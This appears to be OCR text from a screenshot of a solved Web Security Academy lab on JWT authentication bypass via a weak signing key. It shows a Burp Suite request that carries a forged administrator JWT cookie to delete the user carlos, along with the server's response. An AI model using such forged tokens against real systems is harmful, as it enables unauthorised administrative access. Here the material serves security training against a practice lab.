 1 2 3 4
16:43
JWT authentication bypas
https://0af700e104656d2283ed4734003100ed.web-security-academy.net...
WebSecurity
Academy
JWT authentication bypass via weak
signing key
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue
Home | My account |
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Please fill out this field.
Update email
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys
1 × +
Send Cancel < > Follow redirection
Target: https://0af700e104656d2283ed4734003100ed.web-security-acade
Request
Pretty Raw Hex JSON Web Token
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0af700e104656d2283ed4734003100ed.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJkZTA5ZTJiYy05ZmY2LTQ0ZGMtYmE3OC1mMjdkNGZkOTJiZmMiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJl
eHAiOjE2ODY2MDU3NTJ9.0XvPe9NTpQL9yn-t__YXIVsTO_bhKTVKyOA-hQpJhsw
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0af700e104656d2283ed4734003100ed.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search...
0 matches
Done
Inspector
Request attribu
Request query p
Request body pa
Request cookies
Request header
Response heade